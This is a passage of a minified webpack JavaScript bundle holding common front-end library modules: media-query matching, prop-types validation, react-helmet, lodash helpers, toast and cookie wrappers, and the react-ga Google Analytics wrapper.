ject.keys(c),t.default={all:f,types:c,matchers:l,features:s},e.exports=t.default},function(e,t,n){(function(t){"use strict";var r,o=n(2);"production"!==t.env.NODE_ENV&&(r=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=0,i="Warning: "+e.replace(/%s/g,(function(){return n[o++]}));"undefined"!=typeof console&&console.error(i);try{throw new Error(i)}catch(e){}},o=function(e,t){if(void 0===t)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");if(0!==t.indexOf("Failed Composite propType: ")&&!e){for(var n=arguments.length,o=Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i];r.apply(void 0,[t].concat(o))}}),e.exports=o}).call(t,n(1))},function(e,t){"use strict";var n=/[A-Z]/g,r=/^ms-/,o={};e.exports=function(e){return e in o?o[e]:o[e]=e.replace(n,"-$&").toLowerCase().replace(r,"-ms-")}},function(e,t,n){(function(t){if("production"!==t.env.NODE_ENV){var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;e.exports=n(14)((function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}),!0)}else e.exports=n(13)()}).call(t,n(1))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=[];return Object.keys(o.default.all).forEach((function(n){var o=e[n];null!=o&&t.push(function(e,t){var n=(0,r.default)(e);return"number"==typeof t&&(t+="px"),!0===t?e:!1===t?"not "+e:"("+n+": "+t+")"}(n,o))})),t.join(" and ")};var r=i(n(7)),o=i(n(5));function i(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default},function(e,t){"use strict";t.match=function(e,t){return u(e).some((function(e){var n=e.inverse,r="all"===e.type||t.type===e.type;if(r&&n||!r&&!n)return!1;var o=e.expressions.every((function(e){var n=e.feature,r=e.modifier,o=e.value,i=t[n];if(!i)return!1;switch(n){case"orientation":case"scan":return i.toLowerCase()===o.toLowerCase();case"width":case"height":case"device-width":case"device-height":o=c(o),i=c(i);break;case"resolution":o=s(o),i=s(i);break;case"aspect-ratio":case"device-aspect-ratio":case"device-pixel-ratio":o=l(o),i=l(i);break;case"grid":case"color":case"color-index":case"monochrome":o=parseInt(o,10)||1,i=parseInt(i,10)||0}switch(r){case"min":return i>=o;case"max":return i<=o;default:return i===o}}));return o&&!n||!o&&n}))},t.parse=u;var n=/(?:(only|not)?\s*([^\s\(\)]+)(?:\s*and)?\s*)?(.+)?/i,r=/\(\s*([^\s\:\)]+)\s*(?:\:\s*([^\s\)]+))?\s*\)/,o=/^(?:(min|max)-)?(.+)/,i=/(em|rem|px|cm|mm|in|pt|pc)?$/,a=/(dpi|dpcm|dppx)?$/;function u(e){return e.split(",").map((function(e){var t=(e=e.trim()).match(n),i=t[1],a=t[2],u=t[3]||"",l={};return l.inverse=!!i&&"not"===i.toLowerCase(),l.type=a?a.toLowerCase():"all",u=u.match(/\([^\)]+\)/g)||[],l.expressions=u.map((function(e){var t=e.match(r),n=t[1].toLowerCase().match(o);return{modifier:n[1],feature:n[2],value:t[2]}})),l}))}function l(e){var t,n=Number(e);return n||(n=(t=e.match(/^(\d+)\s*\/\s*(\d+)$/))[1]/t[2]),n}function s(e){var t=parseFloat(e);switch(String(e).match(a)[1]){case"dpcm":return t/2.54;case"dppx":return 96*t;default:return t}}function c(e){var t=parseFloat(e);switch(String(e).match(i)[1]){case"em":case"rem":return 16*t;case"cm":return 96*t/2.54;case"mm":return 96*t/2.54/10;case"in":return 96*t;case"pt":return 72*t;case"pc":return 72*t/12;default:return t}}},function(e,t,n){"use strict";var r=n(10).match,o="undefined"!=typeof window?window.matchMedia:null;function i(e,t){var n=this;if(o){var i=o.call(window,e);this.matches=i.matches,this.media=i.media,i.addListener(a)}else this.matches=r(e,t),this.media=e;function a(e){n.matches=e.matches,n.media=e.media}this.addListener=function(e){i&&i.addListener(e)},this.removeListener=function(e){i&&i.removeListener(e)},this.dispose=function(){i&&i.removeListener(a)}}e.exports=function(e,t){return new i(e,t)}},function(e,t,n){(function(t){"use strict";if("production"!==t.env.NODE_ENV)var r=n(3),o=n(6),i=n(4),a={};e.exports=function(e,n,u,l,s){if("production"!==t.env.NODE_ENV)for(var c in e)if(e.hasOwnProperty(c)){var f;try{r("function"==typeof e[c],"%s: %s type `%s` is invalid; it must be a function, usually from React.PropTypes.",l||"React class",u,c),f=e[c](n,c,l,u,null,i)}catch(e){f=e}if(o(!f||f instanceof Error,"%s: type specification of %s `%s` is invalid; the type checker function must return `null` or an `Error` but returned a %s. You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument).",l||"React class",u,c,typeof f),f instanceof Error&&!(f.message in a)){a[f.message]=!0;var p=s?s():"";o(!1,"Failed %s type: %s%s",u,f.message,null!=p?p:"")}}}}).call(t,n(1))},function(e,t,n){"use strict";var r=n(2),o=n(3),i=n(4);e.exports=function(){function e(e,t,n,r,a,u){u!==i&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t};return n.checkPropTypes=r,n.PropTypes=n,n}},function(e,t,n){(function(t){"use strict";var r=n(2),o=n(3),i=n(6),a=n(4),u=n(12);e.exports=function(e,n){var l="function"==typeof Symbol&&Symbol.iterator,s={array:p("array"),bool:p("boolean"),func:p("function"),number:p("number"),object:p("object"),string:p("string"),symbol:p("symbol"),any:f(r.thatReturnsNull),arrayOf:function(e){return f((function(t,n,r,o,i){if("function"!=typeof e)return new c("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var u=t[n];if(!Array.isArray(u))return new c("Invalid "+o+" `"+i+"` of type `"+h(u)+"` supplied to `"+r+"`, expected an array.");for(var l=0;l<u.length;l++){var s=e(u,l,r,o,i+"["+l+"]",a);if(s instanceof Error)return s}return null}))},element:f((function(t,n,r,o,i){var a=t[n];return e(a)?null:new c("Invalid "+o+" `"+i+"` of type `"+h(a)+"` supplied to `"+r+"`, expected a single ReactElement.")})),instanceOf:function(e){return f((function(t,n,r,o,i){if(!(t[n]instanceof e)){var a=e.name||"<<anonymous>>";return new c("Invalid "+o+" `"+i+"` of type `"+(((u=t[n]).constructor&&u.constructor.name?u.constructor.name:"<<anonymous>>")+"` supplied to `")+r+"`, expected instance of `"+a+"`.")}var u;return null}))},node:f((function(e,t,n,r,o){return d(e[t])?null:new c("Invalid "+r+" `"+o+"` supplied to `"+n+"`, expected a ReactNode.")})),objectOf:function(e){return f((function(t,n,r,o,i){if("function"!=typeof e)return new c("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var u=t[n],l=h(u);if("object"!==l)return new c("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected an object.");for(var s in u)if(u.hasOwnProperty(s)){var f=e(u,s,r,o,i+"."+s,a);if(f instanceof Error)return f}return null}))},oneOf:function(e){return Array.isArray(e)?f((function(t,n,r,o,i){for(var a=t[n],u=0;u<e.length;u++)if(l=a,s=e[u],l===s?0!==l||1/l==1/s:l!=l&&s!=s)return null;var l,s;return new c("Invalid "+o+" `"+i+"` of value `"+a+"` supplied to `"+r+"`, expected one of "+JSON.stringify(e)+".")})):("production"!==t.env.NODE_ENV&&i(!1,"Invalid argument supplied to oneOf, expected an instance of array."),r.thatReturnsNull)},oneOfType:function(e){if(!Array.isArray(e))return"production"!==t.env.NODE_ENV&&i(!1,"Invalid argument supplied to oneOfType, expected an instance of array."),r.thatReturnsNull;for(var n=0;n<e.length;n++){var o=e[n];if("function"!=typeof o)return i(!1,"Invalid argument supplid to oneOfType. Expected an array of check functions, but received %s at index %s.",m(o),n),r.thatReturnsNull}return f((function(t,n,r,o,i){for(var u=0;u<e.length;u++)if(null==(0,e[u])(t,n,r,o,i,a))return null;return new c("Invalid "+o+" `"+i+"` supplied to `"+r+"`.")}))},shape:function(e){return f((function(t,n,r,o,i){var u=t[n],l=h(u);if("object"!==l)return new c("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected `object`.");for(var s in e){var f=e[s];if(f){var p=f(u,s,r,o,i+"."+s,a);if(p)return p}}return null}))}};function c(e){this.message=e,this.stack=""}function f(e){if("production"!==t.env.NODE_ENV)var r={},u=0;function l(l,s,f,p,d,h,v){if(p=p||"<<anonymous>>",h=h||f,v!==a)if(n)o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");else if("production"!==t.env.NODE_ENV&&"undefined"!=typeof console){var m=p+":"+f;!r[m]&&u<3&&(i(!1,"You are manually calling a React.PropTypes validation function for the `%s` prop on `%s`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details.",h,p),r[m]=!0,u++)}return null==s[f]?l?null===s[f]?new c("The "+d+" `"+h+"` is marked as required in `"+p+"`, but its value is `null`."):new c("The "+d+" `"+h+"` is marked as required in `"+p+"`, but its value is `undefined`."):null:e(s,f,p,d,h)}var s=l.bind(null,!1);return s.isRequired=l.bind(null,!0),s}function p(e){return f((function(t,n,r,o,i,a){var u=t[n];return h(u)!==e?new c("Invalid "+o+" `"+i+"` of type `"+v(u)+"` supplied to `"+r+"`, expected `"+e+"`."):null}))}function d(t){switch(typeof t){case"number":case"string":case"undefined":return!0;case"boolean":return!t;case"object":if(Array.isArray(t))return t.every(d);if(null===t||e(t))return!0;var n=function(e){var t=e&&(l&&e[l]||e["@@iterator"]);if("function"==typeof t)return t}(t);if(!n)return!1;var r,o=n.call(t);if(n!==t.entries){for(;!(r=o.next()).done;)if(!d(r.value))return!1}else for(;!(r=o.next()).done;){var i=r.value;if(i&&!d(i[1]))return!1}return!0;default:return!1}}function h(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":function(e,t){return"symbol"===e||"Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol}(t,e)?"symbol":t}function v(e){if(null==e)return""+e;var t=h(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}function m(e){var t=v(e);switch(t){case"array":case"object":return"an "+t;case"boolean":case"date":case"regexp":return"a "+t;default:return t}}return c.prototype=Error.prototype,s.checkPropTypes=u,s.PropTypes=s,s}}).call(t,n(1))},function(t,n){t.exports=e}])},e.exports=r(n(0))},,,,,function(e,t,n){var r=n(348),o=n(172),i=n(837),a=n(716);e.exports=function(e,t){if(null==e)return{};var n=r(a(e),(function(e){return[e]}));return t=o(t),i(e,n,(function(e,n){return t(e,n[0])}))}},function(e,t,n){t.__esModule=!0,t.Helmet=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=f(n(0)),a=f(n(6)),u=f(n(1666)),l=f(n(1668)),s=n(1669),c=n(933);function f(e){return e&&e.__esModule?e:{default:e}}function p(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function h(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var v,m,y,g=(0,u.default)(s.reducePropsToState,s.handleClientStateChange,s.mapStateOnServer)((function(){return null})),b=(v=g,y=m=function(e){function t(){return d(this,t),h(this,e.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.shouldComponentUpdate=function(e){return!(0,l.default)(this.props,e)},t.prototype.mapNestedChildrenToProps=function(e,t){if(!t)return null;switch(e.type){case c.TAG_NAMES.SCRIPT:case c.TAG_NAMES.NOSCRIPT:return{innerHTML:t};case c.TAG_NAMES.STYLE:return{cssText:t}}throw new Error("<"+e.type+" /> elements are self-closing and can not contain children. Refer to our API for more information.")},t.prototype.flattenArrayTypeChildren=function(e){var t,n=e.child,o=e.arrayTypeChildren,i=e.newChildProps,a=e.nestedChildren;return r({},o,((t={})[n.type]=[].concat(o[n.type]||[],[r({},i,this.mapNestedChildrenToProps(n,a))]),t))},t.prototype.mapObjectTypeChildren=function(e){var t,n,o=e.child,i=e.newProps,a=e.newChildProps,u=e.nestedChildren;switch(o.type){case c.TAG_NAMES.TITLE:return r({},i,((t={})[o.type]=u,t.titleAttributes=r({},a),t));case c.TAG_NAMES.BODY:return r({},i,{bodyAttributes:r({},a)});case c.TAG_NAMES.HTML:return r({},i,{htmlAttributes:r({},a)})}return r({},i,((n={})[o.type]=r({},a),n))},t.prototype.mapArrayTypeChildrenToProps=function(e,t){var n=r({},t);return Object.keys(e).forEach((function(t){var o;n=r({},n,((o={})[t]=e[t],o))})),n},t.prototype.warnOnInvalidChildren=function(e,t){return!0},t.prototype.mapChildrenToProps=function(e,t){var n=this,r={};return i.default.Children.forEach(e,(function(e){if(e&&e.props){var o=e.props,i=o.children,a=p(o,["children"]),u=(0,s.convertReactPropstoHtmlAttributes)(a);switch(n.warnOnInvalidChildren(e,i),e.type){case c.TAG_NAMES.LINK:case c.TAG_NAMES.META:case c.TAG_NAMES.NOSCRIPT:case c.TAG_NAMES.SCRIPT:case c.TAG_NAMES.STYLE:r=n.flattenArrayTypeChildren({child:e,arrayTypeChildren:r,newChildProps:u,nestedChildren:i});break;default:t=n.mapObjectTypeChildren({child:e,newProps:t,newChildProps:u,nestedChildren:i})}}})),t=this.mapArrayTypeChildrenToProps(r,t)},t.prototype.render=function(){var e=this.props,t=e.children,n=p(e,["children"]),o=r({},n);return t&&(o=this.mapChildrenToProps(t,o)),i.default.createElement(v,o)},o(t,null,[{key:"canUseDOM",set:function(e){v.canUseDOM=e}}]),t}(i.default.Component),m.propTypes={base:a.default.object,bodyAttributes:a.default.object,children:a.default.oneOfType([a.default.arrayOf(a.default.node),a.default.node]),defaultTitle:a.default.string,defer:a.default.bool,encodeSpecialCharacters:a.default.bool,htmlAttributes:a.default.object,link:a.default.arrayOf(a.default.object),meta:a.default.arrayOf(a.default.object),noscript:a.default.arrayOf(a.default.object),onChangeClientState:a.default.func,script:a.default.arrayOf(a.default.object),style:a.default.arrayOf(a.default.object),title:a.default.string,titleAttributes:a.default.object,titleTemplate:a.default.string},m.defaultProps={defer:!0,encodeSpecialCharacters:!0},m.peek=v.peek,m.rewind=function(){var e=v.rewind();return e||(e=(0,s.mapStateOnServer)({baseTag:[],bodyAttributes:{},encodeSpecialCharacters:!0,htmlAttributes:{},linkTags:[],metaTags:[],noscriptTags:[],scriptTags:[],styleTags:[],title:"",titleAttributes:{}})),e},y);b.renderStatic=b.rewind,t.Helmet=b,t.default=b},,function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}}(),e.exports=n(1165)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.style=t.toast=t.ToastContainer=void 0;var r=a(n(1367)),o=a(n(1404)),i=n(620);function a(e){return e&&e.__esModule?e:{default:e}}t.ToastContainer=r.default,t.toast=o.default,t.style=i.defineStyle},,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1361);Object.defineProperty(t,"Cookies",{enumerable:!0,get:function(){return a(r).default}});var o=n(1365);Object.defineProperty(t,"CookiesProvider",{enumerable:!0,get:function(){return a(o).default}});var i=n(1366);function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"withCookies",{enumerable:!0,get:function(){return a(i).default}})},,function(e,t,n){var r=n(832);e.exports=function(e){return e&&e.length?r(e):[]}},function(e,t,n){var r=n(606),o=n(357),i=n(1350),a=n(437),u=n(865),l=Math.max;e.exports=function(e,t,n,s){e=o(e)?e:u(e),n=n&&!s?a(n):0;var c=e.length;return n<0&&(n=l(c+n,0)),i(e)?n<=c&&e.indexOf(t,n)>-1:!!c&&r(e,t,n)>-1}},,,,,,function(e,t){e.exports=function(e){return e}},,,,,,function(e,t){e.exports=function(){}},function(e,t,n){var r=n(172),o=n(832);e.exports=function(e,t){return e&&e.length?o(e,r(t,2)):[]}},,,,,,function(e,t,n){var r=n(124),o=n(1692),i=n(828),a=Math.max,u=Math.min;e.exports=function(e,t,n){var l,s,c,f,p,d,h=0,v=!1,m=!1,y=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function g(t){var n=l,r=s;return l=s=void 0,h=t,f=e.apply(r,n)}function b(e){return h=e,p=setTimeout(w,t),v?g(e):f}function _(e){var n=e-d;return void 0===d||n>=t||n<0||m&&e-h>=c}function w(){var e=o();if(_(e))return x(e);p=setTimeout(w,function(e){var n=t-(e-d);return m?u(n,c-(e-h)):n}(e))}function x(e){return p=void 0,y&&l?g(e):(l=s=void 0,f)}function E(){var e=o(),n=_(e);if(l=arguments,s=this,d=e,n){if(void 0===p)return b(d);if(m)return clearTimeout(p),p=setTimeout(w,t),g(d)}return void 0===p&&(p=setTimeout(w,t)),f}return t=i(t)||0,r(n)&&(v=!!n.leading,c=(m="maxWait"in n)?a(i(n.maxWait)||0,t):c,y="trailing"in n?!!n.trailing:y),E.cancel=function(){void 0!==p&&clearTimeout(p),h=0,l=d=s=p=void 0},E.flush=function(){return void 0===p?f:x(o())},E}},function(e,t,n){var r=n(602),o=n(610),i=n(562),a=n(128);e.exports=function(){var e=arguments.length;if(!e)return[];for(var t=Array(e-1),n=arguments[0],u=e;u--;)t[u-1]=arguments[u];return r(a(n)?i(n):[n],o(t,1))}},function(e,t,n){var r=n(172),o=n(1345);e.exports=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,a=[],u=e.length;for(t=r(t,3);++i<u;){var l=e[i];t(l,i,e)&&(n.push(l),a.push(i))}return o(e,a),n}},function(e,t,n){var r;"undefined"!=typeof self&&self,r=function(e,t){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=2)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){console.warn("[react-ga]",e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.replace(/^\s+|\s+$/g,"")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.testModeAPI=t.OutboundLink=t.plugin=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.initialize=S,t.ga=O,t.set=T,t.send=k,t.pageview=C,t.modalview=P,t.timing=j,t.event=A,t.exception=M,t.outboundLink=R;var i=d(n(3)),a=d(n(6)),u=d(n(1)),l=d(n(7)),s=d(n(0)),c=d(n(8)),f=d(n(9)),p=d(n(10));function d(e){return e&&e.__esModule?e:{default:e}}function h(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function v(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var m=!1,y=!0,g=!1,b=!0,_=function(){var e;return g?f.default.ga.apply(f.default,arguments):window.ga?(e=window).ga.apply(e,arguments):(0,s.default)("ReactGA.initialize must be called first or GoogleAnalytics should be loaded manually")};function w(e){return(0,i.default)(e,y)}function x(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=n[0];"string"==typeof o?(!b&&Array.isArray(e)||_.apply(void 0,n),Array.isArray(e)&&e.forEach((function(e){_.apply(void 0,v([e+"."+o].concat(n.slice(1))))}))):(0,s.default)("ga command must be a string")}function E(e,t){e?(t&&(t.debug&&!0===t.debug&&(m=!0),!1===t.titleCase&&(y=!1)),t&&t.gaOptions?_("create",e,t.gaOptions):_("create",e,"auto")):(0,s.default)("gaTrackingID is required in initialize()")}function S(e,t){if(t&&!0===t.testMode)g=!0;else{if("undefined"==typeof window)return!1;(0,l.default)(t)}return b=!t||"boolean"!=typeof t.alwaysSendToDefaultTracker||t.alwaysSendToDefaultTracker,Array.isArray(e)?e.forEach((function(e){"object"===(void 0===e?"undefined":o(e))?E(e.trackingId,e):(0,s.default)("All configs must be an object")})):E(e,t),!0}function O(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.length>0&&(_.apply(void 0,t),m&&((0,c.default)("called ga('arguments');"),(0,c.default)("with arguments: "+JSON.stringify(t)))),window.ga}function T(e,t){e?"object"===(void 0===e?"undefined":o(e))?(0===Object.keys(e).length&&(0,s.default)("empty `fieldsObject` given to .set()"),x(t,"set",e),m&&((0,c.default)("called ga('set', fieldsObject);"),(0,c.default)("with fieldsObject: "+JSON.stringify(e)))):(0,s.default)("Expected `fieldsObject` arg to be an Object"):(0,s.default)("`fieldsObject` is required in .set()")}function k(e,t){x(t,"send",e),m&&((0,c.default)("called ga('send', fieldObject);"),(0,c.default)("with fieldObject: "+JSON.stringify(e)),(0,c.default)("with trackers: "+JSON.stringify(t)))}function C(e,t,n){if(e){var o=(0,u.default)(e);if(""!==o){var i={};if(n&&(i.title=n),x(t,"send",r({hitType:"pageview",page:o},i)),m){(0,c.default)("called ga('send', 'pageview', path);");var a="";n&&(a=" and title: "+n),(0,c.default)("with path: "+o+a)}}else(0,s.default)("path cannot be an empty string in .pageview()")}else(0,s.default)("path is required in .pageview()")}function P(e,t){if(e){var n=(0,a.default)((0,u.default)(e));if(""!==n){var r="/modal/"+n;x(t,"send","pageview",r),m&&((0,c.default)("called ga('send', 'pageview', path);"),(0,c.default)("with path: "+r))}else(0,s.default)("modalName cannot be an empty string or a single / in .modalview()")}else(0,s.default)("modalName is required in .modalview(modalName)")}function j(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.category,n=e.variable,r=e.value,o=e.label,i=arguments[1];if(t&&n&&r&&"number"==typeof r){var a={hitType:"timing",timingCategory:w(t),timingVar:w(n),timingValue:r};o&&(a.timingLabel=w(o)),k(a,i)}else(0,s.default)("args.category, args.variable AND args.value are required in timing() AND args.value has to be a number")}function A(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments[1],n=e.category,r=e.action,o=e.label,i=e.value,a=e.nonInteraction,u=e.transport,l=h(e,["category","action","label","value","nonInteraction","transport"]);if(n&&r){var c={hitType:"event",eventCategory:w(n),eventAction:w(r)};o&&(c.eventLabel=w(o)),void 0!==i&&("number"!=typeof i?(0,s.default)("Expected `args.value` arg to be a Number."):c.eventValue=i),void 0!==a&&("boolean"!=typeof a?(0,s.default)("`args.nonInteraction` must be a boolean."):c.nonInteraction=a),void 0!==u&&("string"!=typeof u?(0,s.default)("`args.transport` must be a string."):(-1===["beacon","xhr","image"].indexOf(u)&&(0,s.default)("`args.transport` must be either one of these values: `beacon`, `xhr` or `image`"),c.transport=u)),Object.keys(l).filter((function(e){return"dimension"===e.substr(0,"dimension".length)})).forEach((function(e){c[e]=l[e]})),Object.keys(l).filter((function(e){return"metric"===e.substr(0,"metric".length)})).forEach((function(e){c[e]=l[e]})),k(c,t)}else(0,s.default)("args.category AND args.action are required in event()")}function M(e,t){var n=e.description,r=e.fatal,o={hitType:"exception"};n&&(o.exDescription=w(n)),void 0!==r&&("boolean"!=typeof r?(0,s.default)("`args.fatal` must be a boolean."):o.exFatal=r),k(o,t)}var N=t.plugin={require:function(e,t){if(e){var n=(0,u.default)(e);if(""!==n)if(t){if("object"!==(void 0===t?"undefined":o(t)))return void(0,s.default)("Expected `options` arg to be an Object");0===Object.keys(t).length&&(0,s.default)("Empty `options` given to .require()"),O("require",n,t),m&&(0,c.default)("called ga('require', '"+n+"', "+JSON.stringify(t))}else O("require",n),m&&(0,c.default)("called ga('require', '"+n+"');");else(0,s.default)("`name` cannot be an empty string in .require()")}else(0,s.default)("`name` is required in .require()")},execute:function(e,t){var n=void 0,r=void 0;if(1==(arguments.length<=2?0:arguments.length-2)?n=arguments.length<=2?void 0:arguments[2]:(r=arguments.length<=2?void 0:arguments[2],n=arguments.length<=3?void 0:arguments[3]),"string"!=typeof e)(0,s.default)("Expected `pluginName` arg to be a String.");else if("string"!=typeof t)(0,s.default)("Expected `action` arg to be a String.");else{var o=e+":"+t;n=n||null,r&&n?(O(o,r,n),m&&((0,c.default)("called ga('"+o+"');"),(0,c.default)('actionType: "'+r+'" with payload: '+JSON.stringify(n)))):n?(O(o,n),m&&((0,c.default)("called ga('"+o+"');"),(0,c.default)("with payload: "+JSON.stringify(n)))):(O(o),m&&(0,c.default)("called ga('"+o+"');"))}}};function R(e,t,n){if("function"==typeof t)if(e&&e.label){var r={hitType:"event",eventCategory:"Outbound",eventAction:"Click",eventLabel:w(e.label)},o=!1,i=setTimeout((function(){o=!0,t()}),250);r.hitCallback=function(){clearTimeout(i),o||t()},k(r,n)}else(0,s.default)("args.label is required in outboundLink()");else(0,s.default)("hitCallback function is required")}p.default.origTrackLink=p.default.trackLink,p.default.trackLink=R;var I=t.OutboundLink=p.default;t.testModeAPI=f.default,t.default={initialize:S,ga:O,set:T,send:k,pageview:C,modalview:P,timing:j,event:A,exception:M,plugin:N,outboundLink:R,OutboundLink:I,testModeAPI:f.default}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(0,r.default)(e)?((0,i.default)("This arg looks like an email address, redacting."),"REDACTED (Potential Email Address)"):t?(0,o.default)(e):e};var r=a(n(4)),o=a(n(5)),i=a(n(0));function a(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return/[^@]+@[^@]+/.test(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,i.default)(e).replace(/[A-Za-z0-9\u00C0-\u00FF]+[^\s-]*/g,(function(e,t,n){return t>0&&t+e.length!==n.length&&e.search(a)>-1&&":"!==n.charAt(t-2)&&("-"!==n.charAt(t+e.length)||"-"===n.charAt(t-1))&&n.charAt(t-1).search(/[^\s-]/)<0?e.toLowerCase():e.substr(1).search(/[A-Z]|\../)>-1?e:e.charAt(0).toUpperCase()+e.substr(1)}))};var r,o=n(1),i=(r=o)&&r.__esModule?r:{default:r},a=/^(a|an|and|as|at|but|by|en|for|if|in|nor|of|on|or|per|the|to|vs?\.?|via)$/i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return"/"===e.substring(0,1)?e.substring(1):e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t,n,r,o,i,a,u;t=window,n=document,r="script",o=e&&e.gaAddress?e.gaAddress:"https://www.google-analytics.com/analytics.js",i="ga",t.GoogleAnalyticsObject=i,t.ga=t.ga||function(){(t.ga.q=t.ga.q||[]).push(arguments)},t.ga.l=1*new Date,a=n.createElement(r),u=n.getElementsByTagName(r)[0],a.async=1,a.src=o,u.parentNode.insertBefore(a,u)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){console.info("[react-ga]",e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=t.gaCalls=[];t.default={calls:r,ga:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];r.push([].concat(t))}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(11),a=s(i),u=s(n(12)),l=s(n(0));function s(e){return e&&e.__esModule?e:{default:e}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof 